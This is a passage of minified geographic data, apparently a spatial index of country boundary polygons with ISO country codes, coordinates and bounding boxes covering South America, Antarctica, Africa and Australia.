3.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],minLng:-74.66253,minLat:-55.61183,maxLng:-66.95992,maxLat:-52.5183},{country:"ARG",coordinates:[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],minLng:-68.63401,minLat:-55.25,maxLng:-65.05,maxLat:-52.63637},{country:"CHL",coordinates:[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]],minLng:-75.644395,minLat:-53.856455,maxLng:-66.985234,maxLat:-17.580012},{country:"ARG",coordinates:[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]],minLng:-73.415436,minLat:-52.349983,maxLng:-53.628349,maxLat:-21.83231},{country:"FLK",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]],minLng:-61.2,minLat:-52.3,maxLng:-57.75,maxLat:-51.1},{country:"PRY",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]],minLng:-62.685057,minLat:-27.548499,maxLng:-54.29296,maxLat:-19.342747},{country:"URY",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]],minLng:-58.427074,minLat:-34.952647,maxLng:-53.209589,maxLat:-30.109686}],height:1,leaf:!0,bbox:[-75.644395,-55.61183,-53.209589,-17.580012]},{children:[{country:"ATA",coordinates:[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],minLng:-75.012625,minLat:-72.503842,maxLng:-68.333834,maxLat:-68.87874},{country:"ATA",coordinates:[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],minLng:-66.290031,minLat:-81.000327,maxLng:-59.572095,maxLat:-79.628679},{country:"ATA",coordinates:[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],minLng:-54.164259,minLat:-81.025442,maxLng:-43.333267,maxLat:-77.831476}],height:1,leaf:!0,bbox:[-75.012625,-81.025442,-43.333267,-68.87874]},{children:[{country:"GAB",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]],minLng:8.797996,minLat:-3.978827,maxLng:14.425456,maxLat:2.326758},{country:"GNQ",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]],minLng:9.305613,minLat:1.01012,maxLng:11.285079,maxLat:2.283866},{country:"COG",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]],minLng:11.093773,minLat:-5.037987,maxLng:18.453065,maxLat:3.728197}],height:1,leaf:!0,bbox:[8.797996,-5.037987,18.453065,3.728197]}],height:2,bbox:[-180,-85.609038,180,5.244486]},{children:[{children:[{country:"ZAF",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]],minLng:16.344977,minLat:-34.819166,maxLng:32.83012,maxLat:-22.091313},{country:"LSO",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]],minLng:26.999262,minLat:-30.645106,maxLng:29.325166,maxLat:-28.647502},{country:"NAM",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]],minLng:11.734199,minLat:-29.045462,maxLng:25.084443,maxLat:-16.941343},{country:"BWA",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]],minLng:19.895458,minLat:-26.828543,maxLng:29.432188,maxLat:-17.661816},{country:"ZWE",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]],minLng:25.264226,minLat:-22.271612,maxLng:32.849861,maxLat:-15.507787}],height:1,leaf:!0,bbox:[11.734199,-34.819166,32.849861,-15.507787]},{children:[{country:"BDI",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]],minLng:29.024926,minLat:-4.499983,maxLng:30.752263,maxLat:-2.348487},{country:"KEN",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]],minLng:33.893569,minLat:-4.67677,maxLng:41.855083,maxLat:5.506},{country:"MDG",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]],minLng:43.254187,minLat:-25.601434,maxLng:50.476537,maxLat:-12.040557},{country:"MOZ",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]],minLng:30.179481,minLat:-26.742192,maxLng:40.775475,maxLat:-10.317096},{country:"MWI",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]],minLng:32.688165,minLat:-16.8013,maxLng:35.771905,maxLat:-9.230599},{country:"SWZ",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]],minLng:30.676609,minLat:-27.285879,maxLng:32.071665,maxLat:-25.660191},{country:"TZA",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]],minLng:29.339998,minLat:-11.720938,maxLng:40.31659,maxLat:-.95}],height:1,leaf:!0,bbox:[29.024926,-27.285879,50.476537,5.506]},{children:[{country:"ATF",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]],minLng:68.72,minLat:-49.775,maxLng:70.56,maxLat:-48.625},{country:"AUS",coordinates:[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396]